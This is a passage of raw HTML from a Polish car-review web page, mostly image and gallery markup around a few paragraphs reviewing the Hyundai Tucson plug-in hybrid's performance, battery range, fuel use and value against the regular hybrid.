Tucson Plug-In Hybrid fot. Piotr Majka (15)" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-15.jpg?fit=595%2C397&amp;ssl=1" data-large-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-15.jpg?fit=960%2C640&amp;ssl=1" class="aligncenter size-full wp-image-31652" data-src="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-15.jpg?resize=1068%2C712&#038;ssl=1" alt="" width="1068" height="712" data-srcset="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-15.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-15.jpg?resize=595%2C397&amp;ssl=1 595w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-15.jpg?resize=960%2C640&amp;ssl=1 960w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-15.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-15.jpg?resize=696%2C464&amp;ssl=1 696w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-15.jpg?resize=1068%2C712&amp;ssl=1 1068w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-15.jpg?resize=630%2C420&amp;ssl=1 630w" data-sizes="(max-width: 1068px) 100vw, 1068px" /><noscript><img data-recalc-dims="1" decoding="async" data-attachment-id="31652" data-permalink="https://www.testauto.pl/testy/test-hyundai-tucson-1-6-t-gdi-phev-4wd-265-km-platinum/attachment/hyundai-tucson-plug-in-hybrid-fot-piotr-majka-15/" data-orig-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-15.jpg?fit=1280%2C853&amp;ssl=1" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark II&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1667207604&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;200&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (15)" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-15.jpg?fit=595%2C397&amp;ssl=1" data-large-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-15.jpg?fit=960%2C640&amp;ssl=1" class="aligncenter size-full wp-image-31652" src="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-15.jpg?resize=1068%2C712&#038;ssl=1" alt="" width="1068" height="712" srcset="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-15.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-15.jpg?resize=595%2C397&amp;ssl=1 595w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-15.jpg?resize=960%2C640&amp;ssl=1 960w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-15.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-15.jpg?resize=696%2C464&amp;ssl=1 696w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-15.jpg?resize=1068%2C712&amp;ssl=1 1068w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-15.jpg?resize=630%2C420&amp;ssl=1 630w" sizes="(max-width: 1068px) 100vw, 1068px" /></noscript></p>
<p style="text-align: justify;">Plug-In Hyundaia to najmocniejsza propozycja w ofercie. Do dyspozycji mamy 260 KM mocy maksymalnej i 350 Nm maksymalnego momentu obrotowego, z czego 180 KM pochodzi z silnika benzynowego. Niestety różnice w mocy między Plug-In’em a zwykłą hybrydą niweluje większa masa auta. Ważący 1800 kg Plug-In jest o blisko 200 kilogramów cięższy od słabszej wersji silnikowej. Dlatego też osiągi między wersjami są niemal identyczne. 8,2 sekundy do “setki” to dobry wynik, chociaż nie porywa na kolana.</p>
<p><img data-lazyloaded="1" src="[data-uri]" data-recalc-dims="1" decoding="async" data-attachment-id="31659" data-permalink="https://www.testauto.pl/testy/test-hyundai-tucson-1-6-t-gdi-phev-4wd-265-km-platinum/attachment/hyundai-tucson-plug-in-hybrid-fot-piotr-majka-22/" data-orig-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-22.jpg?fit=1280%2C853&amp;ssl=1" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark II&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1667208211&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;320&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (22)" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-22.jpg?fit=595%2C397&amp;ssl=1" data-large-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-22.jpg?fit=960%2C640&amp;ssl=1" class="aligncenter size-full wp-image-31659" data-src="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-22.jpg?resize=1068%2C712&#038;ssl=1" alt="" width="1068" height="712" data-srcset="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-22.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-22.jpg?resize=595%2C397&amp;ssl=1 595w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-22.jpg?resize=960%2C640&amp;ssl=1 960w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-22.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-22.jpg?resize=696%2C464&amp;ssl=1 696w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-22.jpg?resize=1068%2C712&amp;ssl=1 1068w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-22.jpg?resize=630%2C420&amp;ssl=1 630w" data-sizes="(max-width: 1068px) 100vw, 1068px" /><noscript><img data-recalc-dims="1" decoding="async" data-attachment-id="31659" data-permalink="https://www.testauto.pl/testy/test-hyundai-tucson-1-6-t-gdi-phev-4wd-265-km-platinum/attachment/hyundai-tucson-plug-in-hybrid-fot-piotr-majka-22/" data-orig-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-22.jpg?fit=1280%2C853&amp;ssl=1" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark II&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1667208211&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;320&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (22)" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-22.jpg?fit=595%2C397&amp;ssl=1" data-large-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-22.jpg?fit=960%2C640&amp;ssl=1" class="aligncenter size-full wp-image-31659" src="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-22.jpg?resize=1068%2C712&#038;ssl=1" alt="" width="1068" height="712" srcset="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-22.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-22.jpg?resize=595%2C397&amp;ssl=1 595w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-22.jpg?resize=960%2C640&amp;ssl=1 960w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-22.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-22.jpg?resize=696%2C464&amp;ssl=1 696w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-22.jpg?resize=1068%2C712&amp;ssl=1 1068w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-22.jpg?resize=630%2C420&amp;ssl=1 630w" sizes="(max-width: 1068px) 100vw, 1068px" /></noscript></p>
<p style="text-align: justify;">W takim razie korzyścią powinna być możliwość jazdy samym elektrykiem. Baterie mają tu 13,8 kWh pojemności i pozwalają na niecałe 40 kilometrów realnego zasięgu. W trybie hybrydowym Hyundai mimo wszystko wymusza jak najczęściej jazdę na napędzie elektrycznym aż do momentu jej opróżnienia. Można co prawda ustawić poziom baterii jaki chcemy zachować, ale myślę, że nie o to powinno chodzić w hybrydzie. Dobrym przykładem był DS 7 E-Tense, którym niedawno miałem przyjemność jeździć. Tryb hybrydowy sprawiał, że auto potrafiło sprytnie korzystać z obu napędów jednocześnie, a to wpłynęło na ciekawy zasięg na baterii przy niskim zużyciu benzyny. Średnie zużycie benzyny w Tucsonie po opróżnieniu baterii to około 8 litrów. Przy wysokich prędkościach może osiągać nawet 10 litrów na 100 kilometrów, natomiast przy oszczędnej jeździe drogami krajowymi można spokojnie zejść do około 6,5 litra. Warto dodać, że Plug-In ma mniejszy zbiornik paliwa i wynosi tu 42 litry, co przy rzadkim ładowaniu akumulatora wiąże się z bardzo częstymi wizytami na stacji paliw.</p>
<p><img data-lazyloaded="1" src="[data-uri]" data-recalc-dims="1" decoding="async" data-attachment-id="31653" data-permalink="https://www.testauto.pl/testy/test-hyundai-tucson-1-6-t-gdi-phev-4wd-265-km-platinum/attachment/hyundai-tucson-plug-in-hybrid-fot-piotr-majka-16/" data-orig-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-16.jpg?fit=1280%2C853&amp;ssl=1" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;3.2&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark II&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1667207645&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;320&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (16)" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-16.jpg?fit=595%2C397&amp;ssl=1" data-large-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-16.jpg?fit=960%2C640&amp;ssl=1" class="aligncenter size-full wp-image-31653" data-src="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-16.jpg?resize=1068%2C712&#038;ssl=1" alt="" width="1068" height="712" data-srcset="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-16.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-16.jpg?resize=595%2C397&amp;ssl=1 595w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-16.jpg?resize=960%2C640&amp;ssl=1 960w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-16.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-16.jpg?resize=696%2C464&amp;ssl=1 696w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-16.jpg?resize=1068%2C712&amp;ssl=1 1068w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-16.jpg?resize=630%2C420&amp;ssl=1 630w" data-sizes="(max-width: 1068px) 100vw, 1068px" /><noscript><img data-recalc-dims="1" decoding="async" data-attachment-id="31653" data-permalink="https://www.testauto.pl/testy/test-hyundai-tucson-1-6-t-gdi-phev-4wd-265-km-platinum/attachment/hyundai-tucson-plug-in-hybrid-fot-piotr-majka-16/" data-orig-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-16.jpg?fit=1280%2C853&amp;ssl=1" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;3.2&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark II&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1667207645&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;320&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (16)" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-16.jpg?fit=595%2C397&amp;ssl=1" data-large-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-16.jpg?fit=960%2C640&amp;ssl=1" class="aligncenter size-full wp-image-31653" src="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-16.jpg?resize=1068%2C712&#038;ssl=1" alt="" width="1068" height="712" srcset="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-16.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-16.jpg?resize=595%2C397&amp;ssl=1 595w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-16.jpg?resize=960%2C640&amp;ssl=1 960w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-16.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-16.jpg?resize=696%2C464&amp;ssl=1 696w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-16.jpg?resize=1068%2C712&amp;ssl=1 1068w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-16.jpg?resize=630%2C420&amp;ssl=1 630w" sizes="(max-width: 1068px) 100vw, 1068px" /></noscript></p>
<p style="text-align: justify;">Hyundai Tucson to bardzo ciekawa propozycja, która przypadnie do gustu sporemu gronu osób. Jeśli jednak chodzi o wersję Plug-In, która wymaga dopłaty 20 tysięcy złotych to tutaj sprawa nie jest już taka prosta. Wszystko zależy od tego na jak długich dystansach podróżujemy i czy często mamy możliwość podłączenia auta do prądu. Różnica w osiągach między Plug-In’em a zwykłą hybrydą w Tucsonie jest niezauważalna, tak samo jak zużycie paliwa przy rozładowanych akumulatorach. Spora różnica w cenie może tutaj zaważyć nad decyzją. Natomiast sam Tucson to kawał ciekawego technologicznie i wygodnego auta, nad którym warto się zastanowić, ja jednak skłaniałbym się nad 230 konną hybrydą.</p>
<div class="tiled-gallery type-rectangular tiled-gallery-unresized" data-original-width="1068" data-carousel-extra='{&quot;blog_id&quot;:1,&quot;permalink&quot;:&quot;https:\/\/www.testauto.pl\/testy\/test-hyundai-tucson-1-6-t-gdi-phev-4wd-265-km-platinum\/&quot;,&quot;likes_blog_id&quot;:69104873}' itemscope itemtype="http://schema.org/ImageGallery" > <div class="gallery-row" style="width: 1068px; height: 476px;" data-original-width="1068" data-original-height="476" > <div class="gallery-group images-1" style="width: 713px; height: 476px;" data-original-width="713" data-original-height="476" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://www.testauto.pl/hyundai-tucson-plug-in-hybrid-fot-piotr-majka-2/" border="0" itemprop="url"> <meta itemprop="width" content="709"> <meta itemprop="height" content="472"> <img data-lazyloaded="1" src="[data-uri]" decoding="async" class="" data-attachment-id="31639" data-orig-file="https://www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-2.jpg" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark II&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1667203898&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;24&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (2)" data-image-description="" data-medium-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-2.jpg?fit=595%2C397&#038;ssl=1" data-large-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-2.jpg?fit=960%2C640&#038;ssl=1" data-src="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-2.jpg?w=709&#038;h=472&#038;ssl=1" data-srcset="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-2.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-2.jpg?resize=595%2C397&amp;ssl=1 595w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-2.jpg?resize=960%2C640&amp;ssl=1 960w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-2.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-2.jpg?resize=696%2C464&amp;ssl=1 696w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-2.jpg?resize=1068%2C712&amp;ssl=1 1068w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-2.jpg?resize=630%2C420&amp;ssl=1 630w" width="709" height="472" loading="lazy" data-original-width="709" data-original-height="472" itemprop="http://schema.org/image" title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (2)" alt="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (2)" style="width: 709px; height: 472px;" /><noscript><img decoding="async" class="" data-attachment-id="31639" data-orig-file="https://www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-2.jpg" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark II&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1667203898&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;24&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (2)" data-image-description="" data-medium-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-2.jpg?fit=595%2C397&#038;ssl=1" data-large-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-2.jpg?fit=960%2C640&#038;ssl=1" src="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-2.jpg?w=709&#038;h=472&#038;ssl=1" srcset="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-2.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-2.jpg?resize=595%2C397&amp;ssl=1 595w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-2.jpg?resize=960%2C640&amp;ssl=1 960w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-2.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-2.jpg?resize=696%2C464&amp;ssl=1 696w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-2.jpg?resize=1068%2C712&amp;ssl=1 1068w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-2.jpg?resize=630%2C420&amp;ssl=1 630w" width="709" height="472" loading="lazy" data-original-width="709" data-original-height="472" itemprop="http://schema.org/image" title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (2)" alt="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (2)" style="width: 709px; height: 472px;" /></noscript> </a> </div> </div> <!-- close group --> <div class="gallery-group images-2" style="width: 355px; height: 476px;" data-original-width="355" data-original-height="476" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://www.testauto.pl/testy/test-hyundai-tucson-1-6-t-gdi-phev-4wd-265-km-platinum/attachment/hyundai-tucson-plug-in-hybrid-fot-piotr-majka-1/" border="0" itemprop="url"> <meta itemprop="width" content="351"> <meta itemprop="height" content="234"> <img data-lazyloaded="1" src="[data-uri]" decoding="async" class="" data-attachment-id="31638" data-orig-file="https://www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-1.jpg" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark II&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1667203876&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;28&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (1)" data-image-description="" data-medium-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-1.jpg?fit=595%2C397&#038;ssl=1" data-large-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-1.jpg?fit=960%2C640&#038;ssl=1" data-src="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-1.jpg?w=351&#038;h=234&#038;ssl=1" data-srcset="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-1.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-1.jpg?resize=595%2C397&amp;ssl=1 595w, 